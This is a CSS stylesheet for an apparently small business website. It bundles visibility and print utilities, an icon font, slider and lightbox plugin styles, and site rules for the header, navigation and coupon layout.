  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container h2 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container h2 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h2 a:hover, #container h1 a:hover span, #container h2 a:hover span, #container h1 a:focus, #container h2 a:focus, #container h1 a:focus span, #container h2 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1, h2 { border-bottom: 1px solid #d9d9d9; padding-bottom: 0.9375rem; margin-bottom: 1.25rem; color: #00326d; font-weight: 700; line-height: 1.2; }

h3 { color: #00a651; line-height: 1.4; margin: 30px 0px 20px 0px; }

p strong { color: #0a4590; }

.h3-box { border: 1px solid #ed8322; border-radius: 5px; overflow: hidden; margin-bottom: 1.875rem; }

.h3-box h3 { border: 0; margin: 0; }

.h3-box p { padding: 0.625rem 0.625rem 0; }

.h3-box .special { margin: 0.625rem 1.875rem; }

.heading { font-family: "Lato", sans-serif; }

.clearfix, .articles-list article[class*="article-id-"] { font-size: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #004971; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 3.125rem 0; }
  .content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 3.125rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 3.125rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #fff; padding: 0; text-align: center; background: url("/images/diagonal-noise.png"), #fff; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.9375rem 0 0 0; color: #575757; font-size: 0.9375rem; font-weight: 700; text-align: center; }

header.page-header .tagline strong { display: block; }

header.page-header .tagline a { font-weight: 400; color: #425a9f; }

header.page-header .local, header.page-header .hours { margin-bottom: 0.625rem; }

header.page-header .contact { display: inline-block; margin: 0 0 0.625rem; color: #0079bc; font-size: 1.875rem; font-weight: 700; text-align: center; line-height: 1; }

header.page-header .hours { color: #425a9f; font-weight: 400; font-size: 0.8125rem; }

header.page-header .phone { color: #012147; font-size: 1.875rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

header.page-header .please-call { max-width: 28.125rem; padding-left: 0.9375rem; margin: 0 auto; }

header.page-header .please-call p { font-size: 0.9375rem; line-height: normal; color: #e25a5a; font-weight: bold; }

@media only screen and (min-width: 64.063em) { header.page-header .please-call { margin: 0; } }

header.page-header .social-links { display: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.9375rem 0 0 0; }
  header.page-header .contact { margin: 1.5625rem 0 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 -6.875rem; position: relative; z-index: 10; max-height: 10.625rem; padding-top: 0.625rem; }
  header.page-header .tagline { font-size: 0.9375rem; margin: 0.9375rem 0 0 0; text-align: left; }
  header.page-header .contact { margin: 1.625rem 0 0 0; }
  header.page-header .social-links { display: block; }
  header.page-header .phone a::before { content: url("/images/phone-before.png"); vertical-align: middle; margin-right: 0.625rem; display: inline-block; float: left; } }

@media only screen and (min-width: 1260px) { header.page-header .tagline { font-size: 1rem; } }

.contain-to-grid { -webkit-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.3); box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.3); }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) a:not(.button) { position: relative; -webkit-transition: -webkit-box-shadow .2s; transition: -webkit-box-shadow .2s; transition: box-shadow .2s; transition: box-shadow .2s, -webkit-box-shadow .2s; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) a:not(.button):hover { background: transparent; -webkit-box-shadow: inset 0 -9px 0 -3px #88d4f1; box-shadow: inset 0 -9px 0 -3px #88d4f1; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) a:not(.button)::before { content: ""; width: 1px; height: 3.125rem; top: 0; left: 0; position: absolute; display: block; border: 1px solid #d9d9d9; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:not(.has-form) li a:not(.button)::before { content: none; }
  .top-bar .top-bar-section ul:not(.dropdown) > li:last-child:not(.has-form) a:not(.button)::after { content: ""; width: 1px; height: 3.125rem; top: 0; right: 0; position: absolute; display: block; border: 1px solid #d9d9d9; }
  .top-bar .top-bar-section ul:not(.dropdown) > li.active > a:not(.button) { background: transparent; -webkit-box-shadow: inset 0 -9px 0 -3px #88d4f1; box-shadow: inset 0 -9px 0 -3px #88d4f1; }
  .top-bar .dropdown li { border-top: 1px solid #ccc; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #ccc; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { font-size: 1rem; padding: 0 0.875rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #ed8322; color: #0079bc; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #f19d51; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #ed8322; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] h2 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after, .coupons-primary article[class^="coupon-"] h2:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

